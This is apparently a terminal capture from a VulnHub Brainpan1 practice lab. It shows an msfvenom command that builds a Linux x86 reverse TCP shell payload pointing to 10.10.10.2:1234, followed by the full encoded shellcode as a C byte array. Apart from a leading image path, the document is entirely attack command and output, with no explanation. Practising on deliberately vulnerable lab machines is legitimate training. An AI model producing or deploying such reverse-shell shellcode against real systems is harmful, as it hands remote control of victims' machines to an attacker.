 /bin/bash
/bin/bash 190x43
┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.10.2 lport=1234 -a x86 -b "\x00" EXITFUNC=thread -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xdb\xc3\xbf\x96\xb5\x93\x6d\xd9\x74\x24\xf4\x5d\x33\xc9"
"\xb1\x12\x83\xed\xfc\x31\x7d\x13\x03\xeb\xa6\x71\x98\x22"
"\x12\x82\x80\x17\xe7\x3e\x2d\x95\x6e\x21\x01\xff\xbd\x22"
"\xf1\xa6\x8d\x1c\x3b\xd8\xa7\x1b\x3a\xb0\x3d\xd6\xb6\x42"
"\x2a\xe4\xc6\x46\x78\x61\x27\xf6\x1a\x22\xf9\xa5\x51\xc1"
"\x70\xa8\x5b\x46\xd0\x42\x0a\x68\xa6\xfa\xba\x59\x67\x98"
"\x53\x2f\x94\x0e\xf7\xa6\xba\x1e\xfc\x75\xbc";
┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $